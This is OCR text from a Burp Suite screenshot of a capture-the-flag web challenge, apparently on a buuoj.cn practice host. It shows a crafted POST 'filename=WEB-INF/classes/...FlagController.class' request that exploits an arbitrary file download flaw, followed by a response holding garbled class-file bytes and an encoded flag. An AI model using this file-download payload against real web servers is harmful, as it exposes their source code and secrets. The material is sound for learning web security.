 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://e7146fee-255a-4ec4-92fe-3b1c06ebb8b0.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: e7146fee-255a-4ec4-92fe-3b1c06ebb8b0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=CF2FBCEAD0855920E726A213A445B7B9
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 56
13
14 filename=WEB-INF/classes/com/wm/ctf/FlagController.class
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 16 May 2022 05:53:31 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.clas
s
8
9 Êþº¾4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/
servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletRes
ponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/serv
let/annotation/WebServlet;nameFlagController<ZmxhZ3s2ZDNhOWVkYy05O
TIzLTQxNTgtYjE2Zi1jZmE1MmM0ZTVkODN9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExcept
ionjava/io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lan
g/String;)V!
15 '* *µ±
16
17 .,¹N-¶±s
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (11)
Response Headers (6)
? Search... 0 matches
? Search... 0 matches
Done
中
1,109 bytes | 44 millis